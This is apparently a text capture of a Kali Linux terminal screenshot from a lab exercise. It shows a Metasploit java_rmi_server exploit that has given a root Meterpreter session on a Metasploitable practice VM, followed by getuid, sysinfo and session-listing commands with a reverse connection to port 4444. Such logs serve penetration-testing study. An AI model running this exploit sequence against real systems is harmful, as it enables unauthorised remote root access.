 Applications Places Terminal Wed 22:42 1
root@kali: ~
File Edit View Search Terminal Help
IPv6 Address : fe80::a00:27ff:fe61:45a6
IPv6 Netmask : ::
meterpreter > getuid
Server username: root
meterpreter > sysinfo
Computer    : metasploitable
OS          : Linux 2.6.24-16-server (i386)
Meterpreter : java/linux
meterpreter > clear
[-] Unknown command: clear.
meterpreter > background
[*] Backgrounding session 1...
msf exploit(java_rmi_server) > sessions -l
Active sessions
===============
  Id  Type                    Information            Connection
  --  ----                    -----------            ----------
  1   meterpreter java/linux  root @ metasploitable  192.168.56.101:4444 -> 192.
168.56.102:41648 (192.168.56.102)
msf exploit(java_rmi_server) >